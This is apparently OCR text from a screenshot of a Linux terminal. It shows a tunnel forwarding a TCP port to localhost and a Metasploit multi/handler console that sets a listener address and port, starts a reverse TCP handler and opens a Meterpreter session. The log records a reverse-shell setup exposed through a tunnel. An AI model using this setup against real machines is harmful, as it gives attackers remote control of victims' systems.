 (Ctrl+C 退出)
隧道状态 在线
版本 2.1/2.1
转发 tcp: :10007 -> 127.0.0.1:
Web界面 127.0.0.1:4040
# Conn 1
Avg Conn Time 0.00ms
root@volcano: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf exploit(multi/handler) > set lport 6666
lport => 6666
msf exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you
want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:6666
[*] Sending stage (205891 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:6666 -> 127.0.0.1:43542) at 2018-10-
26 18:19:53 +0800
meterpreter >
meterpreter >
Show all